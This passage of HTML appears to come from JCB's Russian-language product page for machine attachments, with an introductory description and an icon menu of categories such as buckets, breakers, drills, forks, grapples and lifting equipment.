            <span class="c-breadcrumbs__links">
                        <a href="/ru-RU/products/" class="c-breadcrumbs__link">
                            &#x41F;&#x440;&#x43E;&#x434;&#x443;&#x43A;&#x442;&#x44B;
                        </a>
                <span class="c-breadcrumbs__link c-breadcrumbs__link--current">
                    &#x41D;&#x430;&#x432;&#x435;&#x441;&#x43D;&#x43E;&#x435; &#x43E;&#x431;&#x43E;&#x440;&#x443;&#x434;&#x43E;&#x432;&#x430;&#x43D;&#x438;&#x435; 
                </span>
            </span>
        </div>
    </div>
</div>

        


<div class="o-container o-container--spacing-bottom">
    <div class='c-page-title__container js-commerce-page-title-ga js-module' data-module="['commerce-page-title']">
        <div class="c-page-title">
            <div class="c-page-title__content">
                <h1 class="c-page-title__heading">&#x41D;&#x430;&#x432;&#x435;&#x441;&#x43D;&#x43E;&#x435; &#x43E;&#x431;&#x43E;&#x440;&#x443;&#x434;&#x43E;&#x432;&#x430;&#x43D;&#x438;&#x435; </h1>
                    <div class="c-page-title__text"><p>Предложение навесного оборудования JCB включает широкий ассортимент из более чем 2000 типов изделий по всему миру, все они сконструированы для идеально гармоничной работы с машинами JCB, а также машинами конкурентов в самых разных отраслях. Они повышают производительность и коэффициент использования ваших машин, увеличивая их универсальность на любой рабочей площадке.&nbsp;</p></div>
            </div>
                <picture class="c-page-title__picture">
                    <source srcset="/globalassets/digizuite/62789-master_10_1/Img_600x338" media="(max-width: 37.5em)" />
                    <source srcset="/globalassets/digizuite/62789-master_10_1/Img_1024x576" media="(max-width: 64em)" />
                    <source srcset="/globalassets/digizuite/62789-master_10_1/Img_1100x619" media="(max-width: 100em)" />
                    <img class="c-page-title__img" src="/globalassets/digizuite/62789-master_10_1/Img_1424x891" alt="370X Tracked Excavator Master_10_1" height="686" width="1600" />
                </picture>
        </div>
    </div>
</div>

    <div class="o-container o-container--spacing-bottom">
        <div class="js-icon-block-ga js-module" data-module="['icon-block']">
            <section class="c-title-block">

            </section>

            <div class="c-icon-block">
                <div class="c-icon-block__grid">
                            <div class='c-icon-block__icon'>
                                <a href="/ru-RU/products/attachments/agricultural-attachments/" class="c-icon-block__icon-link" ><?xml version="1.0" encoding="UTF-8"?><svg id="icn-agricultural-attachments" data-name="icn-agricultural-attachments" xmlns="http://www.w3.org/2000/svg" width="300" height="155" viewBox="0 0 300 155"><path d="M141.23,103.46h52.07c8.1,0,14.14-2.4,17.94-7.14,6.35-7.93,3.9-19.35,3.79-19.83l-.1-.45-40.48-50.38c.3-.44.55-.8.72-1.05,1.69-2.44,2.13-4.72,1.24-6.41-.41-.79-1.5-2.11-4.14-2.11h-6.95l-61.25,89.4,1.65,3.13h12.17l.6-.87c.04-.06.41-.61,1.06-1.55h15.66l6.02-2.73ZM115.79,104.61h-6.26l57.91-84.53h4.84c.29,0,.47.03.58.06-.02.35-.25,1.14-.97,2.19-.01.02-.03.05-.05.07l-.04-.05-34.5,50.69c-10.15,14.89-19.15,28.11-21.51,31.58ZM122.29,102.19l17.34-25.48c12.12-17.79,26.14-38.36,32.45-47.6l39.11,48.68c.34,1.99,1.44,10.4-3.1,16.05-3,3.73-7.99,5.63-14.81,5.63h-52.93l-6.02,2.73h-12.06Z" fill="currentColor" /><path d="M262.79,45.41h-10.48c-2.75,0-4.99,2.24-4.99,4.99v24.41h-7.83v49.49c0,.06,0,.11,0,.15h-106.11v7.19l54.35,6.72h62.47c3.17.01,5.74-2.56,5.74-5.73v-.65h6.86c2.75,0,4.99-2.24,4.99-4.99V50.4c0-2.75-2.24-4.99-4.99-4.99ZM251.93,132.63c0,.96-.78,1.74-1.74,1.74h-62.1l-47.92-5.92h99.35c2.3,0,3.98-1.74,3.98-4.15v-45.49h3.83v48.17c0,2.62,2.04,4.75,4.61,4.95v.69ZM263.79,126.98c0,.55-.45.99-.99.99h-10.48c-.55,0-.99-.44-.99-.99V50.4c0-.55.45-.99.99-.99h10.48c.55,0,.99.44.99.99v76.58Z" fill="currentColor" /><path d="M63.92,16.29l-1.29-1.1-1.29,1.1c-5.32,4.51-8.25,10.38-8.25,16.54s2.93,12.03,8.25,16.54l1.29,1.1,1.29-1.1c5.32-4.51,8.25-10.38,8.25-16.54s-2.93-12.04-8.25-16.54ZM62.63,45.14c-3.59-3.54-5.55-7.85-5.55-12.31s1.96-8.77,5.55-12.31c3.59,3.54,5.55,7.86,5.55,12.31s-1.96,8.77-5.55,12.31Z" fill="currentColor" /><path d="M51.65,102.05c-4.39-4.39-10.6-6.47-17.52-5.86l-1.67.15-.15,1.67c-.61,6.93,1.46,13.15,5.83,17.52,3.89,3.89,9.22,5.97,15.21,5.97.77,0,1.55-.04,2.34-.1l1.68-.15.14-1.68c.57-6.94-1.52-13.16-5.86-17.5h0ZM40.97,112.7c-3.16-3.16-4.82-7.59-4.76-12.61,5.01-.03,9.44,1.62,12.61,4.79h0c3.15,3.15,4.81,7.57,4.78,12.61-5.02.05-9.46-1.62-12.63-4.79Z" fill="currentColor" /><path d="M51.65,74.5c-4.39-4.39-10.61-6.47-17.52-5.86l-1.67.15-.15,1.67c-.61,6.93,1.46,13.15,5.83,17.52,3.89,3.89,9.23,5.97,15.21,5.97.77,0,1.55-.03,2.34-.1l1.68-.15.14-1.68c.57-6.94-1.52-13.16-5.86-17.5h0ZM40.97,85.14c-3.16-3.16-4.82-7.59-4.76-12.61,5.02-.06,9.44,1.62,12.61,4.79h0c3.15,3.15,4.81,7.58,4.78,12.61-4.99.05-9.46-1.62-12.63-4.79Z" fill="currentColor" /><path d="M51.65,46.94c-4.39-4.39-10.61-6.47-17.52-5.86l-1.67.15-.15,1.67c-.61,6.93,1.46,13.15,5.83,17.52,3.89,3.89,9.22,5.97,15.21,5.97.77,0,1.55-.03,2.34-.1l1.68-.15.14-1.68c.57-6.94-1.52-13.16-5.86-17.5h0ZM40.97,57.59c-3.16-3.16-4.82-7.59-4.76-12.61,5.02-.07,9.44,1.62,12.61,4.79h0c3.15,3.15,4.81,7.57,4.78,12.61-4.99.05-9.46-1.62-12.63-4.79Z" fill="currentColor" /><path d="M92.8,96.34l-1.67-.15c-6.91-.61-13.13,1.48-17.52,5.86-4.35,4.35-6.43,10.56-5.86,17.5l.14,1.68,1.68.15c.79.07,1.57.1,2.34.1,5.99,0,11.33-2.08,15.22-5.97,4.36-4.37,6.43-10.59,5.83-17.52l-.15-1.67ZM84.29,112.7c-3.22,3.22-7.57,4.85-12.63,4.79-.03-5.03,1.64-9.46,4.78-12.61h0c3.17-3.18,7.63-4.83,12.61-4.79.06,5.02-1.6,9.45-4.76,12.61Z" fill="currentColor" /><path d="M92.8,68.78l-1.67-.15c-6.92-.61-13.13,1.48-17.52,5.86,0,0,0,0,0,0-4.35,4.35-6.43,10.56-5.86,17.5l.14,1.68,1.68.15c.79.07,1.57.1,2.33.1,5.99,0,11.33-2.08,15.22-5.97,4.36-4.37,6.43-10.59,5.83-17.52l-.15-1.67ZM84.29,85.14c-3.22,3.22-7.55,4.87-12.64,4.79-.03-5.03,1.64-9.46,4.78-12.61h0c3.17-3.18,7.59-4.85,12.61-4.79.06,5.02-1.6,9.45-4.76,12.61Z" fill="currentColor" /><path d="M92.8,41.23l-1.67-.15c-6.92-.61-13.13,1.48-17.52,5.86,0,0,0,0,0,0-4.35,4.35-6.43,10.56-5.86,17.5l.14,1.68,1.68.15c.79.07,1.57.1,2.33.1,5.99,0,11.33-2.08,15.22-5.96,4.36-4.37,6.43-10.59,5.83-17.52l-.15-1.67ZM84.29,57.59c-3.22,3.22-7.57,4.86-12.64,4.79-.03-5.03,1.64-9.46,4.78-12.61h0c3.17-3.17,7.59-4.86,12.61-4.79.06,5.02-1.6,9.45-4.76,12.61Z" fill="currentColor" /><path d="M62.63,52.63c-1.1,0-2,.9-2,2v87.44c0,1.1.9,2,2,2s2-.9,2-2V54.63c0-1.1-.9-2-2-2Z" fill="currentColor" /></svg></a>
                                <a href="/ru-RU/products/attachments/agricultural-attachments/" class="c-icon-block__icon-link" >&#x421;&#x435;&#x43B;&#x44C;&#x441;&#x43A;&#x43E;&#x445;&#x43E;&#x437;&#x44F;&#x439;&#x441;&#x442;&#x432;&#x435;&#x43D;&#x43D;&#x43E;&#x435; &#x43D;&#x430;&#x432;&#x435;&#x441;&#x43D;&#x43E;&#x435; &#x43E;&#x431;&#x43E;&#x440;&#x443;&#x434;&#x43E;&#x432;&#x430;&#x43D;&#x438;&#x435; </a>
                            </div>
                            <div class='c-icon-block__icon'>
                                <a href="/ru-RU/products/attachments/breakers/" class="c-icon-block__icon-link" ><?xml version="1.0" encoding="UTF-8"?><svg id="icn-hydraulic-breakers" data-name="icn-hydraulic-breakers" xmlns="http://www.w3.org/2000/svg" width="300" height="155" viewBox="0 0 300 155"><path fill="currentColor" d="M156.28,17.52c2.08,0,3.77-1.69,3.77-3.77s-1.69-3.77-3.77-3.77-3.77,1.69-3.77,3.77,1.69,3.77,3.77,3.77ZM156.28,12.98c.43,0,.77.35.77.77s-.35.77-.77.77-.77-.35-.77-.77.35-.77.77-.77Z" /><path fill="currentColor" d="M137.24,22.07c2.08,0,3.77-1.69,3.77-3.77s-1.69-3.77-3.77-3.77-3.77,1.69-3.77,3.77,1.69,3.77,3.77,3.77ZM137.24,17.52c.43,0,.77.35.77.77s-.35.77-.77.77-.77-.35-.77-.77.35-.77.77-.77Z" /><path fill="currentColor" d="M170.03,29.64c-.86-1.05-1.94-1.62-2.88-1.94,0-1.62-.41-2.93-1.23-3.91-.38-.45-.79-.77-1.19-.99v-9.05c0-3.58-2.38-7.62-6.93-8.42-3.58-.62-6,1.17-7.95,2.61-.47.35-.94.7-1.43,1.01-1.66,1.07-2.74,1.06-4.9,1.03-.33,0-.68,0-1.05,0h-6.25c-2.15,0-3.98.73-5.31,2.11-2.42,2.52-2.35,6.28-2.33,6.62v12.62h2.51v61.22l2.06.72v16.11h-2.04v9.73h8.29v24.47l6.23,7.76,6.23-7.76v-24.47h8.29v-9.73h-2.23v-37.23c.36-.89.72-1.8,1.08-2.75,3.59-9.44,6.03-18.28,6.06-18.37l.3-1.1-2.09-2.15,5.09,1.22.44-1.98c.08-.36,1.96-8.81,2.39-10.93.54-2.68.15-4.84-1.16-6.44ZM163.14,27.32h-30.56v-1.08s27.93,0,27.93,0l-.03.27,2.19-.27c.06.02.14.06.21.15.07.09.21.35.26.92ZM142.12,31.32h9.06v8.23c0,.23-.18.41-.41.41h-8.24c-.23,0-.41-.18-.41-.41v-8.23ZM133.81,14.85c.57-.59,1.36-.87,2.41-.87h6.25c.35,0,.68,0,1,0,2.39.03,4.45.05,7.12-1.67.56-.36,1.1-.76,1.64-1.16,1.91-1.41,3.07-2.2,4.88-1.88,2.48.43,3.61,2.62,3.61,4.47v8.49h-28.15v-3.6c-.02-.68.16-2.69,1.23-3.78ZM147.86,142.17l-2.23,2.78-2.23-2.78v-23.06h4.46v23.06ZM156.15,115.11h-21.04v-1.73h21.04v1.73ZM153.92,109.38h-16.77v-14.71l.05.02c.3.12,1.01.34,2.04.34,1.4,0,3.39-.41,5.74-2.08,2.85-1.76,5.84-5.74,8.94-11.86v28.29ZM142.84,89.57l-.13.08c-2.49,1.78-3.97,1.34-3.99,1.34h0s-3.63-1.28-3.63-1.28V31.32h2.89v8.23c0,2.51,2.04,4.55,4.55,4.55h8.24c2.51,0,4.55-2.04,4.55-4.55v-8.23h5.98l-2.7,17.38,2.3,2.37c-2.91,10.24-10.94,34.19-18.05,38.5ZM167.27,35.3c-.29,1.46-1.33,6.16-1.93,8.87l-1.92-.46,1.92-12.34c.44.07,1.17.27,1.61.83.62.78.52,2.12.32,3.1Z" /></svg></a>
                                <a href="/ru-RU/products/attachments/breakers/" class="c-icon-block__icon-link" >&#x413;&#x438;&#x434;&#x440;&#x43E;&#x43C;&#x43E;&#x43B;&#x43E;&#x442;&#x44B;</a>
                            </div>
                            <div class='c-icon-block__icon'>
                                <a href="/ru-RU/products/attachments/buckets/" class="c-icon-block__icon-link" ><?xml version="1.0" encoding="UTF-8"?><svg id="icn-buckets" data-name="icn-buckets" xmlns="http://www.w3.org/2000/svg" width="300" height="155" viewBox="0 0 300 155"><path d="M227.48,137.59c-.31-.1-31.26-10.16-50.79-29.37-.4-.42-8.55-9.01-15.13-21.11-7.43-13.68-11.28-23.97-13.38-31.04,1.46-2.86,9.21-18.37,11.09-23.75h0c.58-1.46.94-3.01,1.05-4.59.31-4.17-1.02-8.21-3.74-11.38-2.73-3.17-6.52-5.09-10.69-5.4-4.13-.31-8.12,1-11.27,3.66-.79.56-1.51,1.26-2.26,2.01-1.79,1.78-4.02,3.99-8.69,5.62-6.86,2.4-11.72,4-16.28,4.16l-4.89-.34c-8.59-.63-16.13,5.84-16.78,14.4-.47,5.12-1.4,11.3-4.74,18.39-.75,1.59-1.64,3.26-2.59,5.03-2.18,4.08-4.43,8.31-5.3,12.21-1.09,4.89-1.08,9.28-1.06,10.27-.3,1.43-.54,2.89-.73,4.4-.69,5.67.63,12.38,3.61,18.42,3.63,7.34,9.49,13.32,16.95,17.29,16.76,8.92,28.37,12.6,47.75,15.15,6.88.9,29.84,1.12,50.48,1.12,18.55,0,35.22-.18,36.65-.19l1.72-.02.62-4.42-1.61-.51ZM81.92,65.76c.97-1.82,1.88-3.53,2.67-5.21,3.61-7.64,4.61-14.26,5.11-19.76.48-6.4,6.12-11.21,12.51-10.75l5.1.36h.1c5.16-.16,10.31-1.84,17.58-4.39,5.52-1.93,8.21-4.6,10.18-6.56.67-.67,1.25-1.24,1.78-1.61l-1.14-1.64,1.3,1.52c2.36-2.03,5.38-3.02,8.47-2.79,3.1.23,5.93,1.66,7.96,4.02,2.03,2.36,3.02,5.37,2.79,8.47-.09,1.2-.36,2.38-.81,3.48l1.86.75-1.89-.66c-1.33,3.78-6.01,13.48-8.86,19.23-.35-1.51-.59-2.73-.77-3.66-.13-.67-.24-1.22-.34-1.64-1-4.34-3.51-6.37-3.79-6.59l-.34-.21c-.06-.03-6.39-3.15-9.85-5.36-4.56-2.9-10.82-1.19-13.6,2.16-1.37,1.65-1.93,3.2-2.63,5.17-.63,1.75-1.41,3.92-3.1,7.03-3.25,5.98-7.46,7.31-12.79,9-3.93,1.24-8.39,2.65-12.8,6.27-2.32,1.9-4.37,3.94-6.16,6.12.47-.91.96-1.83,1.44-2.74ZM93.74,122.92c-15.38-8.18-19.47-23.44-18.46-31.69,1.32-10.89,5.74-19.08,13.9-25.77,3.81-3.12,7.7-4.35,11.47-5.54,3.68-1.16,7.44-2.36,10.74-5.3l52.85,83.95c-11.06-.15-20.28-.43-24.1-.93-18.84-2.48-30.12-6.05-46.4-14.71ZM168.99,138.63l-54.83-87.09c.55-.76,1.07-1.59,1.57-2.51,1.83-3.37,2.67-5.71,3.35-7.59.62-1.72,1.03-2.86,1.95-3.97,1.08-1.31,3.15-2.2,5.2-2.2,1.11,0,2.22.26,3.16.86,3.3,2.11,8.79,4.86,10,5.46.4.38,1.65,1.71,2.23,4.23.09.39.19.9.31,1.51,1.02,5.18,3.74,18.93,16.1,41.68,6.98,12.85,15.43,21.64,15.79,22l.03.03c14.36,14.14,34.09,23.29,44.79,27.55-11.18.08-32,.19-49.66.02Z" fill="currentColor" /><path d="M100.71,49.98c.21.02.42.02.63.02,4.32,0,7.98-3.34,8.31-7.72.34-4.59-3.11-8.6-7.7-8.95-4.6-.34-8.6,3.11-8.94,7.7-.34,4.59,3.11,8.6,7.7,8.94ZM101.33,37.32c.11,0,.21,0,.32.01,2.39.18,4.19,2.27,4.01,4.66-.18,2.39-2.3,4.18-4.65,4.01-2.39-.18-4.19-2.27-4.01-4.66.17-2.28,2.08-4.02,4.33-4.02Z" fill="currentColor" /><path d="M144.1,34.87c.21.02.42.02.63.02,4.32,0,7.98-3.34,8.31-7.72.34-4.59-3.11-8.6-7.7-8.95-4.59-.33-8.6,3.11-8.94,7.7-.34,4.59,3.11,8.6,7.7,8.94ZM144.72,22.21c.11,0,.21,0,.32.01,2.39.18,4.18,2.27,4,4.66-.18,2.39-2.27,4.17-4.65,4.01-2.39-.18-4.19-2.27-4.01-4.66.17-2.28,2.08-4.02,4.33-4.02Z" fill="currentColor" /></svg></a>
                                <a href="/ru-RU/products/attachments/buckets/" class="c-icon-block__icon-link" >&#x41A;&#x43E;&#x432;&#x448;&#x438;</a>
                            </div>
                            <div class='c-icon-block__icon'>
                                <a href="/ru-RU/products/attachments/drills/" class="c-icon-block__icon-link" ><?xml version="1.0" encoding="UTF-8"?><svg id="icn-earth-drills" data-name="icn-earth-drills" xmlns="http://www.w3.org/2000/svg" width="300" height="155" viewBox="0 0 300 155"><path fill="currentColor" d="M164.82,98.62l-.45,3.97c10.57,1.2,14.99,3.36,15.65,4.34-.88,1.43-7.21,3.61-18.1,4.59v-18.86h-4v19.15c-2.46.14-5.09.22-7.92.22-.42,0-3.63.01-7.92.26v-19.64h-4v19.93c-9.83.85-22.14,3.02-22.14,8.54,0,4.07,6.48,6.86,19.25,8.31l.45-3.97c-10.57-1.2-15-3.36-15.66-4.34,1.16-1.89,11.83-5.09,30.01-5.09,1.39,0,34.06-.1,34.06-9.1,0-4.07-6.47-6.86-19.24-8.31Z" /><path fill="currentColor" d="M164.96,127.02l-.46,3.97c10.47,1.2,14.86,3.35,15.51,4.32-1.16,1.89-11.83,5.09-30.01,5.09h-12.98c-.08,0-.22,0-.28-.21-.06-.21.06-.28.12-.33l5.22-3.28v-15.55h-4v13.34l-3.35,2.11c-1.63,1.03-2.37,2.96-1.84,4.82s2.19,3.1,4.12,3.1h12.98c1.39,0,34.06-.1,34.06-9.1,0-4.05-6.43-6.84-19.1-8.29Z" /><rect fill="currentColor" x="157.92" y="121.04" width="4" height="14.45" /><path fill="currentColor" d="M164.82,70.22l-.45,3.97c10.57,1.2,14.99,3.36,15.65,4.34-.88,1.43-7.21,3.61-18.1,4.59v-18.86h-4v19.15c-2.46.14-5.09.22-7.92.22-.42,0-3.63.01-7.92.26v-19.64h-4v19.93c-9.83.85-22.14,3.02-22.14,8.54,0,4.07,6.48,6.86,19.25,8.31l.45-3.97c-10.57-1.2-15-3.36-15.66-4.34,1.16-1.89,11.83-5.09,30.01-5.09,1.39,0,34.06-.1,34.06-9.1,0-4.07-6.47-6.86-19.24-8.31Z" /><path fill="currentColor" d="M135.2,44.24l.45-3.97c-10.58-1.2-15.01-3.37-15.67-4.34,1.16-1.89,11.83-5.09,30.01-5.09,1.39,0,34.06-.1,34.06-9.1,0-6.11-15.03-8.1-24-8.75l-2.14-.15v13.78c-2.45.14-5.09.21-7.92.21-.42,0-3.63.01-7.92.26v-12.11h-4v12.4c-9.83.85-22.14,3.02-22.14,8.54,0,4.07,6.48,6.86,19.26,8.31ZM161.92,17.15c12.11,1.09,17.37,3.49,18.1,4.58-.88,1.43-7.2,3.61-18.1,4.59v-9.17Z" /><path fill="currentColor" d="M164.82,41.81l-.45,3.97c10.57,1.2,14.99,3.36,15.65,4.34-.88,1.43-7.21,3.61-18.1,4.58v-18.86h-4v19.15c-2.46.14-5.09.22-7.92.22-.42,0-3.63.01-7.92.26v-19.64h-4v19.93c-9.83.85-22.14,3.02-22.14,8.54,0,4.07,6.48,6.86,19.25,8.31l.45-3.97c-10.57-1.2-15-3.36-15.66-4.34,1.16-1.89,11.83-5.09,30.01-5.09,1.39,0,34.06-.1,34.06-9.1,0-4.06-6.47-6.86-19.24-8.31Z" /></svg></a>
                                <a href="/ru-RU/products/attachments/drills/" class="c-icon-block__icon-link" >&#x411;&#x443;&#x440;&#x44B;</a>
                            </div>
                            <div class='c-icon-block__icon'>
                                <a href="/ru-RU/products/attachments/forks/" class="c-icon-block__icon-link" ><?xml version="1.0" encoding="UTF-8"?><svg id="icn-forks" data-name="icn-forks" xmlns="http://www.w3.org/2000/svg" width="300" height="155" viewBox="0 0 300 155"><path fill="currentColor" d="M240.46,79.21c.78.92,1.93,1.37,3.27,1.25,3.08-.27,7.99-5.14,7.99-10.41s-2.7-8.04-2.8-8.15c-.03-.03-3.3-3.53-9.11-11.14-5.77-7.56-10.74-17.45-10.79-17.55l-.55-1.11h-3.41v-2.88c0-3.71-3.02-6.74-6.73-6.74h-12.34c-3.71,0-6.73,3.02-6.73,6.74v32.21h-6.25v64.92c0,.84-.34.84-.62.84H48.28v8.37l71.5,6.29h82.61c3.51,0,6.41-2.6,6.88-5.99h9.05c2.77,0,5.15-1.68,6.18-4.07h2.52c3.21,0,4.49-2.49,4.57-4.18,0,0,.21-5.55.31-8.74.07-2.11,1.55-4.53,4.26-5.09,4.12-.85,8.27-3.97,8.27-9.04,0-2.25-.92-6.39-7.09-8.93-4.31-1.78-4.32-4.98-4.31-5.31v-.18s0-.16,0-.16c0-.02-.17-1.89.31-7.64.47-5.61,3.7-11.1,3.76-11.2.84-1.49,2.2-3.01,2.83-3.19.35.63.28,3.2-.15,5.35-.25.96-.83,3.89.7,5.71ZM202.39,137.87h-82.35l-67.76-5.96v-.7h140.1c2.72,0,4.62-1.99,4.62-4.84v-60.92h2.25v63.7c0,3.44,2.6,6.29,5.94,6.68-.39,1.18-1.49,2.04-2.8,2.04ZM221.06,129.14c0,1.51-1.23,2.73-2.73,2.73h-12.34c-1.51,0-2.73-1.23-2.73-2.73V29.23c0-1.51,1.23-2.74,2.73-2.74h12.34c1.51,0,2.73,1.23,2.73,2.74v99.92ZM239.47,64.17c-2.95.38-5.24,4.09-5.84,5.17-.15.25-3.73,6.33-4.28,12.87-.45,5.43-.36,7.64-.32,8.24-.01,1.1.29,6.4,6.78,9.08,3.02,1.24,4.61,3.05,4.61,5.24,0,2.82-2.55,4.6-5.08,5.12-4.18.86-7.31,4.59-7.45,8.88-.1,3.15-.3,8.62-.3,8.64-.04.37-.21.41-.57.41h-1.97V36.11h.95c1.49,2.86,5.71,10.65,10.62,17.08,5.95,7.8,9.24,11.31,9.37,11.45.07.08,1.72,1.93,1.72,5.41,0,3.17-3.11,6.04-4.23,6.4-.08-.45-.01-1.32.16-1.99l.03-.11c.41-2,1.15-6.89-.85-8.96-.92-.95-2.12-1.4-3.35-1.23Z" /><path fill="currentColor" d="M217.3,52.71v-2.84c0-1.4-.54-2.72-1.53-3.72-.99-1-2.31-1.55-3.71-1.55h0c-2.9,0-5.26,2.35-5.26,5.25v3.52c-.1.22-.24.46-.39.72-.48.84-1.14,2-1.03,3.51.12,1.81.95,3.47,2.31,4.66,1.25,1.09,2.82,1.67,4.46,1.67.16,0,.32,0,.48-.02,1.79-.12,3.45-1.02,4.69-2.53,1.14-1.4,1.74-3.12,1.63-4.72-.1-1.49-.67-2.86-1.63-3.97ZM214.21,58.87c-.52.63-1.2,1.03-1.87,1.07-.74.04-1.46-.19-2.03-.68-.56-.49-.9-1.17-.95-1.92-.02-.29.18-.67.52-1.25.28-.49.6-1.04.81-1.71l.1-.3v-4.2c0-.68.58-1.26,1.27-1.26h0c.33,0,.65.13.88.37.24.24.37.56.37.89v4.57s.68.6.68.6c.56.49.9,1.17.95,1.92.04.57-.25,1.32-.73,1.91Z" /></svg></a>
                                <a href="/ru-RU/products/attachments/forks/" class="c-icon-block__icon-link" >&#x412;&#x438;&#x43B;&#x44B;</a>
                            </div>
                            <div class='c-icon-block__icon'>
                                <a href="/ru-RU/products/attachments/grabs-and-grapples/" class="c-icon-block__icon-link" ><?xml version="1.0" encoding="UTF-8"?><svg id="icn-grabs-and-grapples" data-name="icn-grabs-and-grapples" xmlns="http://www.w3.org/2000/svg" width="300" height="155" viewBox="0 0 300 155"><g><path fill="currentColor" d="M140.88,27.32c-2.74,0-4.96,2.23-4.96,4.96s2.23,4.96,4.96,4.96,4.96-2.23,4.96-4.96-2.23-4.96-4.96-4.96ZM140.88,33.24c-.53,0-.96-.43-.96-.96s.43-.96.96-.96.96.43.96.96-.43.96-.96.96Z" /><path fill="currentColor" d="M159.57,27.32c-2.74,0-4.96,2.23-4.96,4.96s2.23,4.96,4.96,4.96,4.96-2.23,4.96-4.96-2.23-4.96-4.96-4.96ZM159.57,33.24c-.53,0-.96-.43-.96-.96s.43-.96.96-.96.96.43.96.96-.43.96-.96.96Z" /></g><g><polygon points="169.98 42.89 169.69 42.89 130.72 42.89 130.43 42.89 130.43 43.94 169.98 43.94 169.98 42.89" fill="none" /><path d="M165.69,32.23c0-3.35-2.72-6.08-6.07-6.08h-18.82c-3.35,0-6.08,2.73-6.08,6.08v6.66h30.97v-6.66Z" fill="none" /><polygon points="135.44 58.2 164.48 58.2 166.21 47.94 133.71 47.94 135.44 58.2" fill="none" /><rect x="135.74" y="62.22" width="28.53" height="1.45" fill="none" /><path d="M173.54,80.14l-5.47-12.47h-36.15l-5.47,12.48c4.35,1.24,7.53,5.23,7.53,9.96,0,.37-.02.73-.06,1.08h32.13c-.04-.36-.06-.72-.06-1.08,0-4.73,3.19-8.73,7.54-9.96Z" fill="none" /><path fill="currentColor" d="M203.26,84.64c-5.36-3.45-11.26-4.7-13.88-4.7h0c-.87-.02-8.47-.13-11.63-.18l-7.06-16.09h-2.42v-3.87l2.01-11.86h3.71v-9.05h-4.29v-6.66c0-5.56-4.52-10.08-10.07-10.08h-18.82c-5.56,0-10.08,4.52-10.08,10.08v6.66h-4.29v9.05h3.22l2.09,12.35v3.38h-2.42l-7.05,16.09c-3.13.05-10.75.16-11.6.18-2.66,0-8.55,1.25-13.92,4.7-6.53,4.2-9.98,10.13-9.98,17.15v45.33l8.35-9.58,3.47-25.42c.27-1,3.52-11.11,24.28-11.66h.77c3.87,0,7.24-2.13,9.02-5.28h34.7c1.78,3.15,5.15,5.28,9.02,5.28h.77c20.84.55,24.03,10.74,24.28,11.65l3.47,25.43,8.35,9.58v-45.33c0-7.02-3.45-12.95-9.98-17.15ZM134.72,32.23c0-3.35,2.73-6.08,6.08-6.08h18.82c3.35,0,6.07,2.73,6.07,6.08v6.66h-30.97v-6.66ZM130.43,43.94v-1.05h39.55v1.05h-39.55ZM135.44,58.2l-1.74-10.27h32.51l-1.74,10.27h-29.04ZM164.26,62.22v1.45h-28.53v-1.45h28.53ZM129.89,91.19c-.28,1.63-1.18,3.04-2.45,4-1.06.8-2.38,1.28-3.81,1.28h-.85c-24.76.64-27.99,14.28-28.12,14.86l-3.35,24.5-.55.63v-34.66c0-13.39,15.69-17.85,19.93-17.85.73-.01,6.21-.1,9.8-.15,1.8-.03,3.13-.05,3.14-.05.41,0,.81.04,1.2.12,2.94.56,5.16,3.15,5.16,6.25,0,.37-.04.73-.1,1.08ZM166.01,90.1c0,.37.02.73.06,1.08h-32.13c.04-.36.06-.72.06-1.08,0-4.73-3.18-8.72-7.53-9.96l5.47-12.48h36.15l5.47,12.47c-4.34,1.24-7.54,5.23-7.54,9.96ZM209.24,136.45l-.55-.63-3.32-24.34-.03-.15c-.13-.58-3.36-14.21-28.12-14.86h-.85c-1.43,0-2.75-.48-3.81-1.28-1.27-.96-2.17-2.37-2.45-4-.06-.35-.1-.71-.1-1.08,0-3.11,2.24-5.7,5.16-6.25.38-.07.77-.11,1.17-.11,0,0,1.34.02,3.17.05,3.6.05,9.07.14,9.83.15,4.21,0,19.9,4.46,19.9,17.85v34.66Z" /></g></svg></a>
                                <a href="/ru-RU/products/attachments/grabs-and-grapples/" class="c-icon-block__icon-link" >&#x413;&#x440;&#x435;&#x439;&#x444;&#x435;&#x440;&#x44B; &#x438; &#x437;&#x430;&#x445;&#x432;&#x430;&#x442;&#x44B;</a>
                            </div>
                            <div class='c-icon-block__icon'>
                                <a href="/ru-RU/products/attachments/lifting-equipment/" class="c-icon-block__icon-link" ><?xml version="1.0" encoding="UTF-8"?><svg id="icn-lifting-equipment" data-name="icn-lifting-equipment" xmlns="http://www.w3.org/2000/svg" width="300" height="155" viewBox="0 0 300 155"><path fill="currentColor" d="M142.8,17.11h14.41c1.1,0,2-.9,2-2s-.9-2-2-2h-14.41c-1.1,0-2,.9-2,2s.9,2,2,2Z" /><path fill="currentColor" d="M203.84,71.94l-50.46-35.23c-1.71-1.31-4.14-1.46-5.99-.38-.92.53-1.23,1.71-.7,2.63.53.91,1.71,1.22,2.62.7.55-.32,1.23-.27,1.8.16l46.01,32.13h-94.12l39.07-27.25c.42-.29.7-.73.79-1.24.09-.51-.02-1.02-.32-1.44-.61-.87-1.81-1.08-2.67-.47l-43.58,30.4h-.3v53.94h108.21v-53.94h-.37ZM200.5,122.16h-100.79v-46.51h100.79v46.51Z" /><path fill="currentColor" d="M156.57,38.42c.32.2.68.29,1.03.29.68,0,1.34-.34,1.71-.97.91-1.5,1.39-3.23,1.39-4.99,0-4.65-3.29-8.54-7.67-9.46v-3.21c0-1.1-.9-2-2-2s-2,.9-2,2v7h2c3.13,0,5.67,2.54,5.67,5.67,0,1.04-.28,2.05-.81,2.92-.57.95-.27,2.17.68,2.75Z" /><path fill="currentColor" d="M149.18,44.28c.49,0,1-.04,1.49-.12,1.09-.17,1.84-1.19,1.67-2.28-.17-1.09-1.2-1.84-2.28-1.67-3.47.52-6.56-2.18-6.56-5.6,0-1.1-.9-2-2-2s-2,.9-2,2c0,5.33,4.34,9.67,9.67,9.67Z" /><rect fill="currentColor" x="101.08" y="127.94" width="98.39" height="3.71" /><rect fill="currentColor" x="104.58" y="133.48" width="91.4" height="3.71" /><rect fill="currentColor" x="108.07" y="138.58" width="84.78" height="3.71" /></svg></a>
                                <a href="/ru-RU/products/attachments/lifting-equipment/" class="c-icon-block__icon-link" >&#x413;&#x440;&#x443;&#x437;&#x43E;&#x43F;&#x43E;&#x434;&#x44A;&#x435;&#x43C;&#x43D;&#x43E;&#x435; &#x43E;&#x431;&#x43E;&#x440;&#x443;&#x434;&#x43E;&#x432;&#x430;&#x43D;&#x438;&#x435;</a>
                            </div>
                            <div class='c-icon-block__icon'>
